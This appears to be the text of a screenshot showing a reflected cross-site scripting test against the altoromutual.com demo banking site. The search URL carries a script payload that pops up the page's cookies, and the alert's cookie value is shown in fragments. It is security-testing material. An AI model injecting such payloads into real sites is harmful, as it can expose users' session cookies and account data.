 altoromutual.com/search.jsp?query=<script>alert%28document.cookie%29<%2Fscript>
altoromutual.com says
AltoroAccounts="ODAwMDAwfkNvcnBvcmF0ZX4tMS4yMzQxMjM5N
Tg3NjEyOTQ1RTMzfDgwMDAwMX5D
aGVja2luZ34xLjIzNDEyMzk1ODc2MTI5NDVFMzN8ODAwMDAyflNhd
mluZ3N+Mi44MTc2Mzc1NDJFN3w4
MDAwMDN+Q2hlY2tpbmd+My41MzQ5NTU1NzgyNjIxNDczRTIxfDg
wMDAwNH5TYXZpbmdzfi04OTg3NTUu
MHw4MDAwMDV+Q2hlY2tpbmd+MjUuMHw4MDAwMDZ+U2F2aW
5nc34tOC4wOTQxODA3RTd8ODAwMDA3fkNo
ZWNraW5nfjguMTAwMTA1OUU3fDQ1MzkwODIwMzkzOTYyODh+Q3
OK